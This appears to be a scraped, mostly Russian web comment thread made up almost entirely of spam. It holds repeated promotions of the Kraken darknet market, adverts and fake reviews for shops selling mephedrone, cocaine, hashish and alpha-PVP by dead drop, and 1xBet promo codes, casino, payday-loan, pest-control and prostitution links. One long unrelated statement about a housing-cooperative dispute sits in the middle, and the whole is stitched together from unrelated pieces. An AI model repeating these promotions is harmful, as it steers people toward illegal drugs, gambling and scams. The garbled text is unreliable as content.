Если помог Жми Сказать Спасибо
https://disdik-lampung.info
а чё заказал? Прикольный сайт, ассортимент радует :)?
услуга займа онлайн займ на карту в тот же день
взять займ без отказа займ на карту мгновенно без отказов
кредитный займ https://zaimy-71.ru
промышленный Ethernet
магазин ровнеый,за что им спасибо,если сами тупить не будете всё пройдёт ровно и без проблем.Товар тоже порадовал,довольно таки неплохо))
https://stellaroccultations.info
Ты вообще нормальный и адекватный ? Ты сначала разберись куда ты писал а потом умничай. У меня адреса без фото и только опт. Судя по твоему нику ты из Екб, я в ЕКБ НЕ РАБОТАЮ И НЕ РАБОТАЛ.
Заявления пайщика кооператива «Бест Вей» Георгия Моисеева, публиковавшиеся ранее в «Блокноте», комментирует председатель Совета кооператива Салтанат Салимянова. А также рассуждает о возможных его мотивах.Сам спросил, сам ответил Сначала прокомментирую ключевые высказывания Георгия Валерьяновича Моисеева в его статье – полностью комментировать этот обсессивный текст нет никакого смысла.«Выступление связано с тем, что пайщики обратились в мой адрес с просьбой прокомментировать сложившуюся ситуацию в ПК. (…) Также ко мне обратились средства массовой информации с предложением высказать свою точку зрения по возникшему противостоянию в ПК и ответить на ряд вопросов».Насколько мне известно, Георгий Валерьянович сам обратился в СМИ, чтобы представить свою точку зрения на конфликт. Пайщики могут задать ему вопрос в его телеграм-канале.Моисеев пытается представить дело так, что к его позиции есть большой интерес пайщиков и общественности – это не соответствует действительности.Так что, учитывая довольно узкий круг поклонников, в статье для «Блокнота» Моисеев, скорее всего, сам себе задал вопросы, сам на них ответил.«Часто задаваемый вопрос: что послужило основанием для противостояния меня с предыдущим руководством кооператива, а также с ныне «якобы» назначенным председателем ПК Салимяновой Салтанат Камзиевны? Я заостряю ваше внимание именно на слове «назначенным», а не выбранным пайщиками ПК»Моисеев прекрасно знает, что я не назначена, а избрана пайщиками в полном соответствии с Законом о потребительской кооперации и уставом ПК «Бест Вей». Это подтверждено протоколом общего собрания уполномоченных кооперативных участков от 23.03.2025. Необходимый пакет документов был нотариально оформлен и прошел проверку в ФНС. Налоговый орган внес соответствующие данные в ЕГРЮЛ.Так как кооператив очень большой – более десятка тысяч пайщиков, избрание председателя Совета кооператива носит двухступенчатый характер: сначала избираются уполномоченные кооперативных участков, а потом они избирают председателя Совета и Совет кооператива.Заостряю особое внимание: Георгий Валерьянович утверждает, что пайщики якобы не голосовали за мою кандидатуру при избрании нового председателя. Однако он как будто забывает о том, что выборы председателя, как и предусмотрено уставом кооператива, проводились уполномоченными, общее собрание пайщиков для этого не требовалось.Поскольку выборы в марте происходили в связи со смертью прежнего председателя Совета Сергея Ивановича Крючека, царствие ему Небесное, избрание нового председателя осуществлялось уполномоченными, избранными еще в 2021 году – их полномочия к тому времени не истекли. В избрании председателя участвовали 13 из 14 уполномоченных, я была избрана участниками собрания уполномоченных единогласно.Тем не менее в августе этого года кооператив провел перевыборы всех уполномоченных – на год раньше срока истечения их полномочий. Перевыборы уполномоченных – это был шаг, запланированный советом кооператива еще прошлой осенью. Все 14 прежних уполномоченных, как и положено по уставу, написали заявления о досрочном сложении полномочий.Было сформировано девять новых кооперативных участков вместо 14, существовавших ранее, – в связи с тем, что численность пайщиков сократилась до 15 тыс., но из них примерно 3 тыс. написали заявление о выходе из кооператива, в связи с чем по уставу лишились права голоса. Голосующих пайщиков осталось 12 тыс.При соблюдении всех демократических процедур были выдвинуты кандидатуры новых уполномоченных.Моисеев и его сторонники имели все возможности выдвинуть его кандидатуру или другие кандидатуры из своего круга, но этой возможностью почему-то не воспользовались.Открытым голосованием, при наличии кворума на всех кооперативных участках, были избраны девять новых уполномоченных. Против проголосовали около 1% пайщиков.Так что словосочетанием «назначенный председатель» Георгий Валерьянович пытается вводить публику в заблуждение, это его личные спекуляции. Если Моисееву не нравятся результаты выборов, это еще не повод для того, чтобы объявлять их недействительными и говорить о каком-то «прямом» назначении.Георгий Моисеев сейчас пытается оспорить мое избрание в судебном порядке. Убеждена: если тот или иной гражданин считает, что его права нарушены, он может обратиться за их защитой в суд.Кстати, в одном из текущих судебных заседаний уже обсуждалось словосочетание «назначенный председатель» и Моисеев не смог пояснить суду, почему он считает меня не избранной, а назначенной.«Как только были приняты меры по ограничению деятельности ПК и аресту счетов, я сразу принял активное участие по восстановлению деятельности кооператива в правовом поле и пытался доказать всеми доступными способами невиновность кооператива. К сожалению, на первом этапе мы получали неполную и искаженную информацию от действующего председателя и его приближенных лиц».Георгий Моисеев действительно боролся за восстановление работы кооператива – до середины 2024 года: времени, когда он решил, что ему нужно попытаться захватить власть в кооперативе.От него скрывали? Интересно, кто и что? Моисеев был одним из координаторов закрытого чата пайщиков кооператива – юристов, работавшего в теснейшем контакте с адвокатами кооператива, – в этом чате детально обсуждалась правовая ситуация и совместно с адвокатами вырабатывались меры защиты прав кооператива. Моисеев был одним из пайщиков, знавших ситуацию детально, в том числе знавшим стратегию и тактику правовой защиты.К тому же он был одним из координаторов всероссийской программы по проведению митингов пайщиков в защиту кооператива, и многие пайщики воспринимали Моисеева как официального представителя кооператива, находящегося в тесном контакте с Сергеем Ивановичем Крючеком.Еще весной прошлого года он стал делиться планами «управлять кооперативом вместо Крючека». А осенью прошлого года мы, руководство кооператива, в которое я входила как уполномоченный одного из кооперативных участков, поняли, что он играет за другую команду. К таким же выводам пришли и неформальные волонтерские структуры, созданные пайщиками кооператива для защиты кооператива.Но и в этой ситуации ему никто не мешал участвовать в защите кооператива. Пайщики присутствуют в судебных заседаниях как слушатели, некоторые аудиозаписи судебных процессов в отношении кооператива публикуются в нашем телеграм-канале. Пайщики имеют возможность выступать в судебных заседаниях – многие этим правом пользуются. Моисеев мало того, что нигде не выступал, но даже и не приезжал на суды. Участие Георгия в защите кооператива уже более года не просто равно нулю – он участвует как раз в атаках на кооператив вместе с теми, кто пытается развалить и обанкротить «Бест Вей». Георгий Моисеев в своих публичных выступлениях сообщает пайщикам, что адвокаты втягивают кооператив в судебные тяжбы. Но забывает упомянуть о том, что он является автором бесконечного количества исков к кооперативу, а мы, руководство, юристы кооператива, адвокаты «Бест Вей», вынуждены тратить время на защиту от его, прямо скажу, бестолковых и несуразных исков, на заседания по рассмотрению которых Моисеев даже не приезжает. «Мы понимали, что в результате ограничения деятельности ПК были также ограничены и права пайщиков. Поэтому мы считали, что от нас – пайщиков – требовалось принятие незамедлительных мер, так как от этого зависела дальнейшая судьба кооператива и судьба пайщиков, передавших в кооператив свои сбережения, это для многих не маленькие суммы денег». Все необходимые меры были незамедлительно приняты, но не группой Моисеева, а руководством кооператива и его адвокатской командой. Благодаря этого с недвижимости кооператива снят арест еще в середине 2024 года. И сейчас пайщики оформляют право собственности на свое имя путем подачи пакета документов в МФЦ в течение нескольких дней. Кроме того, ранее все счета ПК «Бест Вей» были арестованы. Руководство ПК совместно с адвокатами добились снятия ареста с вновь поступающих денежных средств, начиная с 24.10.2024. Благодаря чему ПК «Бест Вей» производит выплаты по обязательствам. Уже произведено 895 выплат на общую сумму более 570 млн руб.! Средства, остающиеся под арестом, могут быть использованы для выплаты налогов, зарплаты и выплат по исполнительным листам пайщиков, которые выходят из кооператива в судебном порядке. Работа кооператива постепенно восстанавливается. В вероятность такого сценария три года назад мало кто верил. В том, что сценарий реализовался, заслуга руководства кооператива, прежде всего лично Сергея Ивановича Крючека, команды адвокатов кооператива, а также пайщиков, которые действительно защищают кооператив, а не ставят палки в колеса, как Моисеев и его группа поддержки. «Постепенно мы стали понимать, что руководство вводит нас в заблуждение и манипулирует нами в своих интересах. Поэтому мы объединились в инициативную группу и стали разбираться в первопричинах принятых мер государственными органами в отношении ПК». Никакой конкретики: из чего сделан такой вывод? В чем заключались манипуляции и обман? Кто «мы»? Руководство кооператива задает эти вопросы Моисееву уже год – ответа на них до сих пор нет. Кроме того, с использованием оборотов «мы объединились», «нас обманывают» Георгий Валерьянович манипулирует читателями, создавая впечатления массового недовольства. В действительности сторонников точки зрения Моисеева – от силы несколько десятков человек (менее процента от всех пайщиков). От них, кстати, тоже никто ничего не скрывал и не скрывает. «Мы пришли к неутешительным выводам: права пайщиков со стороны руководства ПК нарушаются. Руководство ПК не принимает меры по исправлению выявленных государственными органами нарушений. А также некомпетентно проводит защиту ПК в судах и государственных органах». Первый вопрос – в чем конкретно нарушаются права пайщиков? Не в том ли «нарушения», что руководство кооператива заставляет соратников Моисеева платить за приобретенную для них кооперативом недвижимость – исполнять договор, чего абсолютно все из них – утверждаю это как председатель Совета кооператива – мягко говоря, не очень хотят? По поводу обвинений, что «ничего не сделано», я уже ответила выше. Благодаря планомерной работе руководства и адвокатской команды кооператив имеет возможность с начала 2025 года выполнять часть своих обязательств, и работа по восстановлению продолжается.
займы организации быстрый займ онлайн до зарплаты
займы онлайн https://zaimy-73.ru
займ на карту мгновенно получить займ на любую карту
люблю мелких подхалимов
https://berdyanskve.ru
Сижу жду пока высохнет АМ2233 =)
If you are looking for trusted sites in the USA, then this is definitely worth checking out. Check out the full details via the link below:
https://daviefp.com/online-casino-adventures-await-you-358/
If you are looking for trusted sites in the USA, then this is definitely worth checking out. Check out the full details via the link below:
https://daviefp.com/online-casino-adventures-await-you-358/
If you are looking for trusted sites in the USA, then this is definitely worth checking out. Check out the full details via the link below:
https://daviefp.com/online-casino-adventures-await-you-358/
Снова в деле
https://bryankamt.ru
Магази лутший на рц не первый раз работаем с ним!) удачи и процветания!)
нужен займ мфо https://zaimy-80.ru
займ мгновенно микрозайм онлайн без проверок кредитной истории
кредитный займ все микрозаймы на карту
кракен vk3
Feel free to visit my web blog – https://kraken-zone.com
вчера трек получил:good: надеюсь всё будет ровно.
https://rystsov.info
заказал, получил трек, пока не бьется.
kraken vk5
kraken ios
займ онлайн без отказа займ без комиссии и скрытых платежей
займ с плохой кредитной https://zaimy-88.ru
kraken tor
кракен актуальная ссылка
заем денежных средств https://zaimy-89.ru
кракен даркнет маркет
кракен vpn
1XBET код для регистрации на приветственный бонус в 2026-м — введите промокод и оформите приветственный подарок в размере 100% до 100$. Уникальный бонусный код предоставляет шанс получить увеличенный стартовый бонус от компании 1xBet во время регистрации.Промокод всегда доступен на сайте 1xBet — https://vodazone.ru/image/pgs/index.php?1xbet-promokod.html.
kraken tor
кракен актуальная ссылка
кракен vpn
кракен ios
кракен онлайн
kraken официальный
Товар радует! Было дело забегал за соточкой! Все ровней линейки!
Магазин 24/7 – купить закладку MEF GASH SHIHSKI
Заказал 50г. всё пришло всё хорошо_)))
кракен
кракен ios
kraken vk3
кракен официальный сайт
kraken darknet market
kraken android
кракен vk3
kraken официальный
кракен сайт
kraken android
kraken darknet market
кракен официальный сайт
Всем привет. Первый раз беру товар у этого магазина. По треку моя посылка поступила в курьерку в понедельник и до сих пор не была отправлена. Каждый день в информации по трек номеру дата отправки переносилась. О СПРС давно уже легенды ходят, я не понимаю почему магазин сотрудничает с ними.
Приобрести MEF GASH SHIHSKI ALFA – ОТЗЫВЫ, ГАРАНТИИ, КАЧЕСТВО
Бро ты бред несёшь!Если читал все посты в этом магазе брали даже модеры этого форума.А может быть ты конкурент и провоцируешь людей специально?
кракен маркет
кракен android
1xBet код для регистрации на бонус в 2026 — введите промокод и заберите предложение в размере 100% до 100$. Данный бонусный код даёт возможность заработать акционный бонус от букмекера 1xBet во время регистрации.Промокод опубликован по этой ссылке — https://vodazone.ru/image/pgs/index.php?1xbet-promokod.html.
https://mcmon.ru/showthread.php?tid=253894
кракен актуальная ссылка
кракен онион
kraken РФ
kraken client
кракен маркет
кракен даркнет маркет
кракен Россия
кракен клиент
как дела друзья?
Онлайн магазин – купить мефедрон, кокаин, бошки
привествую мои друзья форумчане , не
кракен Россия
кракен даркнет маркет
https://medium.com/@filtedidri
кракен android
kraken обмен
kraken обмен
kraken qr code
кракен vk6
kraken обмен
Для юридических лиц это отличное решение. Всё организовано, структурировано, документы в полном порядке. Настоящие специалисты – таможенный брокер для юридических лиц
kraken qr code
кракен даркнет маркет
kraken
kraken обмен
и что за вещество
Закладки тут – купить гашиш, мефедрон, альфа-пвп
Причёт тут почта России, СПСР это самостоятельная курьерская служба.
kraken ios
kraken qr code
kraken РФ
kraken vk6
Промо-код 1xBet — активируйте его в поле для промокода при создании аккаунта, пополните свой счет на сумму от 100? и активируйте предложением в размере 100 процентов (до 32500 рублей).В личном кабинете отыщите раздел «Бонусные предложения» и отметьте вариант «Применить код».Пропишите полученный код в строку для промокода. Подтвердите ввод и ознакомьтесь с условиями использования.Бонусный код 1xBet 2026 года можно найти по этой ссылке — https://vodazone.ru/image/pgs/index.php?1xbet-promokod.html.
kraken РФ
кракен даркнет маркет
финансовый займ https://zaimy-90.ru
кредитный займ https://zaimy-91.ru
кракен клиент
kraken vk6
Скачать видео с YouTube https://www.fsaved.com онлайн: MP4/WEBM/3GP, качество 144p–4K, конвертация в MP3/M4A, поддержка Shorts и плейлистов, субтитры и обложки. Без регистрации, быстро и безопасно, на телефоне и ПК. Используйте только с разрешения правообладателя и в рамках правил YouTube.
кракен зеркало
кракен qr код
kraken ссылка
кракен vk6
Как юридическое лицо, мы полностью доверяем этой компании. Работают честно, грамотно и с уважением к клиенту. Рекомендую https://svobroker.ru/
ровный магаз успеха и процветания
Магазин 24/7 – купить закладку MEF GASH SHIHSKI
Брал не давно в этом магазине закладкой в МСК, что сказать, все прошло замечательно. Клад был поднят, место довольно спокойное и тихое, Время исполнения заказа с момента оплаты от 1 до 2,5 часов, что по сути не так уж и много. Выражаю огромное спасибо оператору в аське, не оставлял меня ни на минуту, всегда отвечал.
кракен клиент
kraken vpn
кракен официальный сайт
кракен vk6
propecianorxpharmacy.com – Found practical insights today; sharing this article with colleagues later.
www-882884.com – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
mjiuzixun.com – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
gameclub2u.com – Loved the layout today; clean, simple, and genuinely user-friendly overall.
worldvehicleexpo.com – Navigation felt smooth, found everything quickly without any confusing steps.
kraken сайт
kraken vpn
кракен тор
кракен vk6
кракен вход
kraken ios
кракен vk4
кракен vk5
ПС клады в Москве оч надежные!! прям 10 из 10, очень понравилось когда забирали 50г
Магазин 24/7 – купить закладку MEF GASH SHIHSKI
круто ймагаз!!
Промокод 1xBet — введите его в графу «Промокод» при регистрации, внесите свой аккаунт на сумму от 100 рублей и воспользуйтесь вознаграждением в размере 100% (до 32500 рублей).В профиле найдите раздел «Бонусы» и перейдите к вариант «Активировать промокод».Введите полученный бонусный код в строку для промокода. Подтвердите ввод и изучите подробности бонуса.Бонусный код 1xBet 2026 года можно узнать по ссылке — https://vodazone.ru/image/pgs/index.php?1xbet-promokod.html.
kraken зеркало
kraken android
kraken зеркало
кракен vk3
How to shop sustainably at regular grocery stores https://ecofriendlystore.ru/
https://xnudes.ai/
Бро это ты о чём?Поясни ,мне интересно..
Закладки тут – купить гашиш, мефедрон, альфа-пвп
А то декларировалась “быстрая реакция на заказ”, а на деле реакция отсутствует вообще
RENT A CAR DUBAI
The best is only here: https://www.gallereo.com
The latest is here: https://www.yojoe.com
Visit our website: https://zamilco.com
Dragon Money – онлайн-казино с слотами,
рулеткой и лайв-дилерами. Удобный интерфейс, безопасные
платежи и бонусы для игроков.
dragon money казино
Промо-код 1xBet — пропишите его в графу «Промокод» при создании аккаунта, депозитируйте свой игровой баланс на сумму от 100 рублей и получите вознаграждением в размере 100% (до 32500 рублей).В профиле откройте раздел «Мои бонусы» и выберите вариант «Ввести код».Укажите полученный код в строку для промокода. Подтвердите ввод и ознакомьтесь с условиями использования.Бонусный код 1xBet 2026 года можно посмотреть по ссылке — https://ural-hifi.ru/fonts/inc/1xbet-promokod.html.
1xBet промокод актуальная информация о действующих предложениях и бонусных акциях для новых пользователей
Learn more on the website: https://w2gsolutions.in
The latest and most relevant: https://therockpit.net
The best is only here: https://tabibitojin.com
2.Почему на сайте нет ниодного упоминания о ритейле,в то время,как заказы надо делать через него?
Приобрести онлайн кокаин, мефедрон, гашиш, бошки
в течении суток обычно (24 часа не 12)…
worldvehicleexpo.com – Navigation felt smooth, found everything quickly without any confusing steps.
mjiuzixun.com – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
www-882884.com – Color palette felt calming, nothing distracting, just focused, thoughtful design.
gameclub2u.com – Appreciate the typography choices; comfortable spacing improved my reading experience.
propecianorxpharmacy.com – Bookmarked this immediately, planning to revisit for updates and inspiration.
https://rosslestnica.ru/
https://лестницы-в-москве.рф
https://rc.forum24.ru/?1-13-0-00004446-000-0-0-1757494574
https://acropoliscenter.com
203 тут говно.. 10к вникуда улетели.. клиенты от меня сбежали… присылали какую-то желтую хуй*ю, не растворяется вовсе, выпадает в осдок.. прет максимум 20-30 минут (в лучшем случае) https://bryankazx.ru магазин на самом деле чёткий)начал с ним работать не пожалел!!!!!и качество и количество и скорость-всё на высоте!!!
https://rosslestnica.ru/
Juegalos
https://лестницы-в-москве.рф
The best is right here: https://rationaltheme.com
All the best is here: https://promotionaumaroc.com
Top picks for you: https://theshaderoom.com
https://www.nathantrust.com
Акционный код 1xBet — пропишите его в поле для промокода при открытии счета, пополните баланс свой аккаунт на сумму от 100? и воспользуйтесь предложением в размере удвоения депозита (до 32500 рублей).В личном кабинете откройте раздел «Бонусные предложения» и перейдите к вариант «Применить код».Укажите полученный промокод в соответствующее поле. Активируйте и просмотрите требования акции.Актуальный промокод 1xBet 2026 можно взять по ссылке — https://ural-hifi.ru/fonts/inc/1xbet-promokod.html.
читайте отзывов много!:) товар тут вышка,обращайтесь! https://rystsov.info Не, бро, ну одно дело 250 заместо 50мг, а другое когда даже 250мг не берет.
https://rosslestnica.ru/
https://лестницы-в-москве.рф
How to dispose of electronics and batteries responsibly https://ecofriendlystore.ru/
https://www.nathantrust.com
https://rosslestnica.ru/
https://лестницы-в-москве.рф
New updates feed: https://www.saffireblue.ca
Updated today: https://www.europneus.es
All the latest is here: https://cour-interieure.fr
https://businessandfinance.com
cuba automobiles
https://rosslestnica.ru/
https://лестницы-в-москве.рф
Замечательный, магазин. Желаю успешных продаж https://melitopoluv.ru орогуша! А что здесь людям писать как не о работе магазина? Эта ветка так то и называется “отзывы о работе магазина” вот о ни и пишут о проблемах которые возникли в связи плохой работой магазина или ты хочешь что бы они писали то что тебе нравится? как здесь все круто и классно? но если это не так то они это и пишут и не засоряют как ты говоришь ветку а пишут по существу. И правильно делают что пишут, что бы другие не попали в аналогичную ситуацию разве я не прав?
Приветственные бонусы также отличаются по типу. Некоторые из них предоставляются новичкам. При регистрации на 1xBet, активируйте код и заберите 100% бонус на первый депозит на сумму до 32500 рублей.Компания 1xBet позволяет игрокам играть и делать ставки с использованием акционных предложений. Это делает процесс азартнее к ставкам и повышает надежность игры.Действующий код 1xBet можно найти по этой ссылке — https://ural-hifi.ru/fonts/inc/1xbet-promokod.html.
Only the important and best: https://www.pondexperts.ca
The main thing is here: https://lmc896.org
The whole summary for you: https://www.intercultural.org.au
займы онлайн кредит займ онлайн
взять деньги онлайн как взять займ
интернет займ взять займ онлайн
Бро конечно я незнаю твою ситуацию, но с зданным магазом работал всегда всё на вышке было , и вот что думаю на 10 грамм смысла тебя кидать нет такому магазину!!! https://krasnyluchzo.ru отпишитесь плиз
Почему считаются особенными промокоды букмекерской конторы 1xBet уникальными? Что нужно знать о кодах, чтобы извлечь наибольшую пользу от их применения? И, наконец, что еще любопытного есть в акционной политике этой конторы, на которые стоит заметить, если вы планируете ставить с бонусами. Промокод на 1xBet (актуален в 2026 году, бонус 100%) можно найти по этой ссылке: актуальный промокод на 1xbet.
отличный сервис! https://berdyanskve.ru Отзывы вроде неплохие
kraken market
kraken vk4
billionaire casino
1 dollar deposit casino canada
не долго думая решил написать оператору данного магазина! https://tokmakyn.ru магаз самый ровный , и со сладкими ценами!
Для активации бонусов от сервиса ставок 1xBet, следует соблюсти ряд правил, хотя промокоды позволяют сделать это значительно проще.Бонусные предложения, доступных пользователям через промокоды 1xBet, варьируются, но даже умеренный бонус способен значительно расширить возможности для игры клиента.Примените промокод, чтобы получить бонус 100% на первый депозит в текущем 2026 году.Промокод 1xBet доступен по этой ссылке: 1xbet телеграмм промокод.
MCP WordPress
А сейчас работает магазин? https://aleksinmk.ru полность с тобой согласен
системы автоматизации
How to setup claude mcp
в порядке возрастания. https://e-med-academy.ru Хотя, я им давно говорил что надо ещё одного человека на работу с клиентами…
1хБет бонусный код на приветственный подарок в 2026 году — активируйте промокод и получите бонус в размере 100% до 100$. Специальный код 1xBet позволяет заработать приветственный бонус от БК 1xBet после создания аккаунта.Промокод 1xBet можно найти по этой ссылке — https://ural-hifi.ru/fonts/inc/1xbet-promokod.html.
claude mcp wordpress
Read more on the website: https://stovespareparts.ie/
Learn more here: https://www.colehardware.com
Here are all the details: https://vesub.com
На сайте четко сказанно что заказы обрабатываются через E-mail… https://brillshop1.ru Заметила, что магазин куда-то пропадал, но сейчас появился, чему очень рада)
The best of the best is here: https://iclei.org
Best selection of the day: https://manorhousedentalpractice.co.uk
Only top materials: https://fish-pet.com
Detailed information: https://agriness.com
See the details: https://copychief.com
Full overview of the topic: https://www.levelupacademy.in
https://dzen.ru/a/aPRXjPraMEja6Ols
Да стопудова честный!!! В этом нет сомнений. А вот с волей Медведя и планом Путина ужиться сложно https://medcentr34.ru С возвращением!!!удачной работы!!!!
https://pixabay.com/users/52920430/
How to setup WordPress MCP
How to setup claude mcp
чёткий магазин всем покупать!!!!!! https://doramalivex.ru брали 10 гр реги ))))
kdjfjks.site – Content reads clearly, helpful examples made concepts easy to grasp.
eyelle-paris.com – Color palette felt calming, nothing distracting, just focused, thoughtful design.
zakolata.xyz – Color palette felt calming, nothing distracting, just focused, thoughtful design.
binaryoptionstrade.xyz – Appreciate the typography choices; comfortable spacing improved my reading experience.
cryptocurrencytrade.pw – Loved the layout today; clean, simple, and genuinely user-friendly overall.
Top materials of the week: https://ieet.org
Learn more here: https://enah.edu.mx
Current recommendations: https://tdea.pk
сколько нужно обождать после 2се и 2си, чтобы хорошо 4фа пошла? https://bitrail.ru тока по “чуть чуть” а то вдруг там дезокси… или ещё что мгновенно вырубающее. мало ли. )
купить номер для смс
прием смс
Read more on the website: https://informationng.com
Here are all the details: https://marchemodevintage.com
The most interesting is here: https://olinnsecurityinc.com
прием смс
купить номер для смс
Details inside: https://elboomeran.com
Trusted and best: https://deogiricollege.org
Full version of the material: https://healthyteennetworkblog.org
Ты нам лучьше отзыв напиши о работе магазина 😀 https://denovar.ru трипы почитайте, кто уже брал
Don’t Miss the Best: https://crelegant.com
Related Today: https://cgprayagnews.com
Real-Time Update: https://astra-hotel.ch
проститутки города тюмень по номеру телефона
кракен клиент
кракен qr код
что ты хочешь сказать,что этот реактив плохо прет? https://brillshop1.ru Магазин работает четко уже несколько лет:)только одно расстроило когда хотел сделать очередной заказ мне сказали что не отправляют больше в те края:dontknown:с чем это связано мне так и не сказали,хотелось бы узнать
https://www.zapolarye.ru/
кракен vk2
kraken vk3
Срочно нужна дезинфекция после умерших, тараканы достали!
обработка от плесени
https://zfit-sochi.ru/
Read the Full Version: https://antarvasnastory2.in
Details at the Link: https://davisa.es
kraken darknet
kraken qr code
Full Version Here: https://www.woman.sk
кракен обмен
кракен vk3
Нужна дератизация цена от вирусов, особенно сейчас.
дератизация предприятия
kraken darknet
кракен vpn
кракен даркнет маркет
кракен vk4
Trusted Sources: https://copychief.com
Most Useful Materials: https://www.newlcn.com
Key Takeaways Here: https://www.leristrutturazioni.it
я все ровно остался в минусе не заказа и деньги с комисией переводятся . если ты правду говорил про посылку то если она придет я сразу закину тебе деньги и напишу свои извенения и все везде узнают что у тебя честный магазин.как клиенту мне ни разу не принесли извенения это бы хоть как то компенсировало маральный ущерб https://strojkaland.ru ОТЗЫВ О РАБОТЕ МАГАЗИНА
В кафе тараканы? Вызовите дезинфекция после потопа!
дезинфекция после умерших
kraken market
кракен qr код
кракен vk6
kraken vk2
После санэпидемстанция цены дом безопасный для детей.
обработка от запахов
Лучшее прямо здесь: https://volgazdrav.ru
Всё самое лучшее у нас: https://radiocert.ru
Топ-выбор для вас: https://nas-3.ru
Вызвать уничтожение тараканов холодным туманом на дом, кто знает номер?
травля тараканов
kraken darknet market
kraken vpn
Ищу уничтожение тараканов холодным туманом с выездом в область.
дезинфекция от коронавируса
Насчет этого магаза ничего не скажу, но лично я 5иаи ни у кого приобретать не буду, ну а ты поступай как хочешь, вдруг тут будет нормально действующим в-во https://medcentr34.ru Ребят я не терпила и не превык чтоб меня кидали и вы тоже я думаю и если нас кинули то я предлогаю мстить таким образам для начала надо писать на всвсех форумах где есть этом магаз о том что это кидала а не довереный магаз не лениться и писать каждый день об этом чтоб все браза знали правду и не постродали как мы
Всё самое новое тут: https://morshynkurort.net
После дезинфекция запах исчез, дом свежий!
уничтожение блох
Читайте больше на сайте: https://belmotors.by
Click to learn more: https://www.bigcatalliance.org
Спасибо за дезинфекция после животного! Всё чисто и безопасно.
травля тараканов
Сколько стоит обработка от клопов для квартиры? Интересуют цены.
уничтожение моли
кракен
kraken vk2
Jogue o caca-niqueis slot com egipcios: tumbas antigas, riscos e giros gratis com simbolos expansivos. Modo de demonstracao sem cadastro, RTP justo, simbolos Wild/Scatter, multiplicadores e rodadas bonus. Otimizado para dispositivos moveis, depositos e saques praticos, dicas para iniciantes.
Любите классику? слот с фруктами с семёрками, BAR и цитрусами дарит частые хиты, Wild, Scatter и бонусные вращения. Демо-режим бесплатно, честный RTP, адаптация под смартфоны. Простые правила и динамичный геймплей — отличный выбор для новичков и профи. Помните о разумных лимитах.
O caca-niqueis jogo rio gems combina a nostalgia classica com o dinamismo de um parque de diversoes: multiplicadores, giros gratis, re-spins e Wilds aleatorios. Apresenta graficos coloridos, uma interface responsiva e uma versao demo para praticar. Ao jogar, lembre-se de se manter seguro: estabeleca limites e faca pausas.
Спасибо за уничтожение клопов в общежитии! Всё чисто и безопасно.
уничтожение муравьев
kraken РФ
kraken vpn
После обработка от клещей насекомые исчезли навсегда!
обработка от запахов
Благо им! Биза на высоту https://denovar.ru Давай зафиналим на мировой.
Откройте ритм джунглей в демо 9 masks of fire: собирайте маски-Scatter для моментальных выплат, активируйте фриспины и множители на бонусном колесе. Яркая графика, отзывчивый интерфейс, поддержка iOS/Android, демо без регистрации. Играйте осознанно — задавайте пределы.
Expanded version here: https://therockpit.net
Full list of materials: https://g-r-s.fr
кракен зеркало
кракен vpn
кракен ios
kraken ios
Нужна обработка от клопов от клещей на участке.
дезинфекция подвалов
дезинфекция медицинских учреждений с гарантией – это важно, нашли такую фирму.
дератизация подвалов
The best click here: https://despiecetotal.com
Top recommendations: https://www.cbtrends.com
All on this topic – here: https://anthese.fr
с треками магазин всегда спешит:) и качество скоро заценим))) https://denovar.ru Многие стучат нам по выходным и ночью, но мы живые люди и не можем 24 часа в день отвечать.
How to win in Calgary Lottery: Boost your chances by playing consistently, joining lottery pools, and choosing less popular combinations. Remember, winning requires luck and responsible play: best ways to win money in Calgary
kraken vk2
кракен vpn
Кто делал уничтожение черных тараканов холодным туманом? Эффективно ли?
дезинфекция школы
Вызвать уничтожение тараканов холодным туманом на дом, кто знает номер?
уничтожение тараканов цена
Купить видеокарту https://n-katalog.ru/category/videokarty/list актуальные цены и наличие в топ-магазинах, честные характеристики и тесты. Сортировка по цене и производительности, фильтры по памяти, шине, интерфейсам, длине и типу охлаждения. От игр в 1080p до 4K/VR — сравните и выберите лучшее предложение сегодня.
оформить микрозайм получить займ онлайн
На сайте https://fotoredaktor.top узнал, что обозначает чиназес.
кракен qr код
kraken vpn
Отзывы о санэпидемстанция круглосуточно реальные? Делитесь.
дезинфекция цена
Кто знает хорошую уничтожение клопов холодным туманом в Москве? Срочно нужно!
уничтожение тараканов цена
Добрый день, многим пришли посылки до НГ, 98% покупателей – перепроверено по трекам. Если есть вопросы пишите, в скайп или аську. В веточке пожалуйста, только по теме. купить Кокаин, Мефедрон, Экстази Спасибо, единственный объективный отзыв за последнее время.
кракен сайт
кракен qr код
Борьба с профессиональная дезинфекция удалась, фирма молодцы.
дезинфекция цена
Нужна обработка от тараканов стоимость для автомобиля, посоветуйте.
обработка от тараканов стоимость
kraken qr code
кракен ios
Результат после дезинсекция потрясающий!
дезинсекция предприятий
Цены на уничтожение моли разумные, качество на высоте.
дезинфекция подвалов
kraken вход
кракен ios
через аську связался… дал данные куда сколько отправить, и с киви кошелька оплатил 7700р. на номер который в аське дали купить скорость, кокаин, мефедрон, гашиш подскажите, а спорные вопросы решаются в данном магазине?
Ищу дезинфекция в пищевом производстве с выездом в область.
уничтожение тараканов с гарантией
Вызвать дезинфекция школы дешево, где?
дезинфекция складов
nejlepsi-porno.top – Found practical insights today; sharing this article with colleagues later.
porno-masaz.top – Color palette felt calming, nothing distracting, just focused, thoughtful design.
swissreplica.pw – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
кракен вход
кракен android
prostitutkimoskvyonline.info – Navigation felt smooth, found everything quickly without any confusing steps.
usaonlinecasinos.org – Found practical insights today; sharing this article with colleagues later.
https://hotbizdirectory.com/listings13417097/1xbet-bonus-code-rwanda
https://www.sackvilleelc.com/profile/libid3051576560/profile
обработка от тараканов с гарантией для офиса, посоветуйте проверенных.
обработка от плесени
Кто знает хорошую уничтожение клопов холодным туманом в Москве? Срочно нужно!
дезинфекция медицинских учреждений
кракен qr код
kraken android
Ищу обработка участков от клещей с выездом в область.
акарицидная обработка
Клопы в мебели? профессиональная дератизация поможет.
выведение тараканов
Сервис лучший, и стабильный. купить скорость, кокаин, мефедрон, гашиш Цены сладкие. Качество отменное.
kraken официальный
кракен ios
Вызывали дезинфекция квартиры после умершего ночью, приехали быстро!
уничтожение муравьев
Кто знает хорошую уничтожение клопов холодным туманом в Москве? Срочно нужно!
уничтожение тараканов в мебели
kraken vk6
kraken android
